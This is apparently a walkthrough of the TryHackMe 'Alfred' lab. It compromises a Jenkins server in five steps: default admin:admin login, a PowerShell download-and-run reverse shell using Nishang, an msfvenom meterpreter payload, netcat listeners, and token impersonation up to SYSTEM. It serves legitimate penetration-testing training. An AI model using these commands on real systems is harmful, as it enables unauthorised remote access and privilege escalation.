
TryHackMe-Alfred
- 5 minsAnother common OSCP exam machine, in this Batman themed room, exploit Jenkins by getting a shell with powershell, then escalate your privileges by exploiting Windows authentication tokens.
You can access this room here: Alfred
This room requires a TryHackMe subscription to join
Table of Contents
Initial Access
Let’s Begin!
Question 1: How many ports are open?
Deploy the box and run a nmap scan! Since the box doesnt respond to ping scans include the -Pn tag.
nmap -sC -sV <boxip> -Pn
10.10.51.179

Our nmap scan shows 3 ports running on this box. Therefore we have our first answer.
Flag 1 : X
Quesiton 2: What is the username and password for the log in panel(in the format username:password)
From the nmap scan we see that we have two http services running. Navigate to the webserver on port 8080. You will see a login page. what are the chances that the manager didnt change the default credentials… let’s try admin for both username and password

We are in and we found our next flag!
Flag= admin:admin
Question 3: Find a feature of the tool that allows you to execute commands on the underlying system. When you find this feature, you can use this command to get the reverse shell on your machine and then run it
The next question tells us to look for a tool that allows us to execute commands. After some clicking and snooping around you will find a place where you can input commands.

Replace ‘whoami’ with the command below and click apply and save.
powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port 1234

Before we go any further, set up a netcat listening sesison on the port you have chosen above.
nc -lnvp <1234>
Then if you have not already you will need to download Nishang’s Invoke PowerShellTcp script.
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
You also need to start up a web server, python allows for us to do this easily buy just running a simple command:
python3 -m http.server

All together your terminals should look like this:

Once you have the Powershell Script downloaded and the http server running navigate back to the project menu and select build.
Go back to your terminal and you should see on the python http server the victim ip reaching out and getting our Powershell script. Along with a shell opening up on your listening shell!

Once you are in, navigate to bill’s Desktop directory and obtain the flag.
PS C:\Users\bruce\Desktop> type user txt
Flag: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Switching Shells
The next task instructs us to switch to a meterpreter shell to allow for easier privilege escalation. They give us a command to create a windows meterpreter revese shell to use.
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder
x86/shikata_ga_nai LHOST=<IP> LPORT=5555 -f exe -o alfred.exe
Open a new terminal and run the command above. I set the listening port on port 5555 and set the shell name to alfred.exe. Download that and you get our only flag

Flag: XXXXX
Open up another listening session for port 5555
nc -lnvp 5555
Looking back at the room, it tells us also to create a payload to upload to the victim’s machine. We will enter this in the same place we entered the last place where we entered the commands on the website.
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/alfred.exe','alfred.exe')"
Once you have saved and applied the new changes, navigate back to the projects page and select ‘Build’.
You may have to cancel the previous exploit, which will kick you out. Don’t worry! Run the command and then re-run task 1 to get back in.

Once you get back in, you should see alfred.exe in your current directory. and run the command:
Start-Process alfred.exe
This should spawn a meterpreter shell on your newest listening shell!
Privilege Escalation
“Now that we have initial access, let’s use token impersonation to gain system access.”
Read the information on Windows tokens then come back when you are ready to move one.
Question 1: View all the privileges using whomai /priv
In your first shell run the command:
'whoami /priv'

We see two of the most commonly abused privileges are enbabled! In your metasploit shell enter the command:
load incognito
list_tokens -g
“Load incognito” will allow us to exploit this vulnerability and “list_tokens -g” will show us which tokens are available. Once we see which tokens are avaliable we can impersonate the one with the highest privilege “BUILTIN\Adminstrators”


Run getuid command to get the next flag
FLAG: XX XXXXXXXXXXXXXX
The last step instructs us to switch process so that we may permissions of a privileged user. Right now we just have elevated privileges. Run the commands below and search for PID for services.exe.
meterpreter> ps
Once you have found the PID number, migrate to the PID to obtain privileged user permissions

Congrats!! You have completed this room!
